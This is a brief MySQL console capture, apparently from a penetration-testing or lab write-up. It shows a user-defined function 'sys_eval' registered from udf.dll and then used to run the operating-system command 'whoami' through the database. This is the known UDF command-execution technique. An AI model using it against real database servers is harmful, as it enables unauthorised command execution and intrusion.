 mysql> select * from mysql.func where name = 'sys_eval';
+----------+-----+---------+----------+
| name     | ret | dl      | type     |
+----------+-----+---------+----------+
| sys_eval |   0 | udf.dll | function |
+----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select sys_eval('whoami');
+-----------------------+
| sys_eval('whoami')    |
+-----------------------+
| win-gd2bo0mqm9l\12451 |
+-----------------------+
1 row in set (0.02 sec)
mysql>